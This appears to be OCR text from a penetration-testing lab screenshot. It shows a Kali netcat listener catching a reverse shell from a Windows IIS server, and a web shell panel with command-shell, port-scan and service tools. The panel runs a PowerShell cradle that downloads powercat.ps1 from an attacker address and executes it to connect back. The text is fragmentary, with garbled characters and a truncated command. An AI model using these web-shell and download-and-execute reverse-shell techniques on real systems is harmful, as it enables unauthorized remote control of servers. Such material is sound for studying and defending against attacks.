 Windows Server 2003 Standard...
08serverR2-1
Windows 10 x6
JBossMQ HTTP-IL Servl...
qterminal
Th
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.19.141] from (UNKNOWN) [192.168.19.138] 49169
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
c:\windows\system32\inetsrv>
192.168.19.138:80(192.168.19.138) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiToo
ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.19.132/powercat.ps1');powercat -c 192
Submit
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.